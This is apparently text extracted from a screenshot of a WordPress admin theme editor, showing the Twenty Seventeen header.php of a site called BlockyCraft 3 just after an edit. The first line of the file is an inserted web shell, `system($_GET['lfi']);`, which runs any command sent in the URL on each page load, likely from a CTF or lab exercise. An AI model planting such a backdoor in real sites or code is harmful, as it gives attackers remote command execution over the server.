 BlockyCraft 3 New Howdy, Notch
Help
Dashboard
Posts
Media
Pages
Comments 3
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Seventeen: Theme Header (header.php)
Select theme to edit: Twenty Seventeen Select
<?php
system($_GET['lfi']);
/**
 * The header for our theme
 *
 * This is the template that displays all of the <head> section and everything up until <div id="content">
 *
 * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
 *
 * @package WordPress
 * @subpackage Twenty_Seventeen
 * @since 1.0
 * @version 1.0
 */
?><!DOCTYPE html>
<html <?php language_attributes(); ?> class="no-js no-svg">
<head>
<meta charset="<?php bloginfo( 'charset' ); ?>">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<?php wp_head(); ?>
</head>
<body <?php body_class(); ?>>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content"><?php _e( 'Skip to content', 'twentyseventeen' ); ?></a>
<header id="masthead" class="site-header" role="banner">
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
icon-functions.php
(inc/icon-functions.php)
template-functions.php
(inc/template-functions.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)